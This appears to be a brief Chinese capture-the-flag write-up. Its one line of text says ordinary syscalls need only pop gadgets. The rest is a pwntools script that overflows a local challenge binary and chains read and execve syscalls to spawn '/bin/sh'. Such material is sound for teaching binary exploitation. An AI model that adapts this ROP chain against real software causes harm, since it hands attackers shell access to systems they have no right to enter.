

啥也没有
正常的syscall 只需要找到pop_rax pop_rdx pop_rsi pop_rdi 然后写参数进去就好了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
| from pwn import *
from LibcSearcher import *
context(
terminal=["wt.exe","wsl"],
os = "linux",
arch = "i386",
log_level="debug",
)
elf = ELF("./pwn")
io = process("./pwn")
def debug():
gdb.attach(io)
pause()
debug()
offset = 0x50+0x8
sys_ret = 0x4012CC
pop_rax = 0x4012c4
pop_rdx = 0x00000000004012ca
pop_rsi = 0x00000000004012c8
pop_rdi = 0x00000000004012c6
bss_addr = elf.bss()
payload = cyclic(offset)
payload += p64(pop_rax)+p64(0)
payload += p64(pop_rdi)+p64(0)
payload += p64(pop_rsi)+p64(bss_addr)
payload += p64(pop_rdx)+p64(0x10)+p64(sys_ret)
payload += p64(pop_rax)
payload += p64(0x3b)
payload += p64(pop_rdx)+ p64(0)
payload += p64(pop_rsi)+ p64(0)
payload += p64(pop_rdi)+p64(bss_addr)
payload += p64(sys_ret)
io.sendline(payload)
io.recvuntil('orw and syscall?')
bin_sh = '/bin/sh\x00'
io.sendline(bin_sh)
io.interactive()
|



